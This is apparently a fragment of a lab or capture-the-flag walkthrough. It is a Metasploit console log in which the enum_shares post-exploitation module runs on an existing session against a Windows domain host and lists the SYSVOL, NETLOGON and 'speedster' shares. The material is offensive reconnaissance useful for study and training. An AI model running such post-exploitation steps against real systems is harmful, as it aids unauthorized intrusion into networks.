 msf6 > use post/windows/gather/enum_shares
msf6 post(windows/gather/enum_shares) > set sessions 1
[!] Unknown datastore option: sessions. Did you mean SESSION?
sessions => 1
msf6 post(windows/gather/enum_shares) > set session 1
session => 1
msf6 post(windows/gather/enum_shares) > run
[*] Running module against ACME-TEST (10.10.70.69)
[*] The following shares were found:
[*]     Name: SYSVOL
[*]     Path: C:\Windows\SYSVOL\sysvol
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: NETLOGON
[*]     Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: speedster
[*]     Path: C:\Shares\speedster
[*]     Type: DISK
[*]
[*] Post module execution completed
msf6 post(windows/gather/enum_shares) >